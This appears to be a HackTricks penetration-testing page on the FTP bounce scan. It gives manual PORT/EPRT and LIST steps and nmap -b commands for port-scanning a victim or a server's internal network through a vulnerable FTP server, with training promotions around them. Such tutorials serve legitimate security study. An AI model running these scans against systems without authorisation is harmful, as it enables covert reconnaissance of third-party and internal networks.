3.4 KiB
FTP Bounce attack - Scan
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
FTP Bounce - Scanning
Manual
-
Connect to vulnerable FTP
-
Use **
PORT**orEPRT(but only 1 of them) to make it establish a connection with the <IP:Port> you want to scan:PORT 172,32,80,80,0,8080
EPRT |2|172.32.80.80|8080| -
Use
LIST(this will just send to the connected <IP:Port> the list of current files in the FTP folder) and check for the possible responses:150 File status okay(This means the port is open) or425 No connection established(This means the port is closed)- Instead of
LISTyou could also useRETR /file/in/ftpand look for similarOpen/Closeresponses.
- Instead of
Example Using PORT (port 8080 of 172.32.80.80 is open and port 7777 is closed):
Same example using EPRT(authentication omitted in the image):
Open port using EPRT instead of LIST (different env)
nmap
nmap -b <name>:<pass>@<ftp_server> <victim>
nmap -Pn -v -p 21,80 -b ftp:ftp@10.2.1.5 127.0.0.1 #Scan ports 21,80 of the FTP
nmap -v -p 21,22,445,80,443 -b ftp:ftp@10.2.1.5 192.168.0.1/24 #Scan the internal network (of the FTP) ports 21,22,445,80,443
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.